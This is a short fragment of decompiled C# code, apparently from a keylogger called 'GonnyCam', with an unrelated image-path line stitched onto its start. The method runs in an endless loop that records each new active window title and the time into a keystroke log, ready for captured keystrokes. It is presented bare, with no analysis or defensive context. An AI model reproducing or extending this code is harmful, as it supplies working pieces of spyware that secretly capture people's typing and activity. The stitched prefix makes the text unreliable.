 // Token: 0x0600001F RID: 31 RVA: 0x00002500 File Offset: 0x00001500
public static void GetCurrentWindow()
{
string left = null;
for (;;)
{
if (Operators.CompareString(left, GonnyCam.GetWindow.GetCaption(), false) != 0 && GonnyCam.GetWindow.GetCaption() != null)
{
GonnyCam.KeyStrokeLog = string.Concat(new string[]
{
GonnyCam.KeyStrokeLog,
Environment.NewLine,
"Window title: ",
GonnyCam.GetWindow.GetCaption(),
" End:] ",
Environment.NewLine,
"Machine Time: ",
DateAndTime.Now.ToShortTimeString(),
" End:] ",
Environment.NewLine,
"Keystrokes typed: "
});
left = GonnyCam.GetWindow.GetCaption();
}
Thread.Sleep(10);
}
}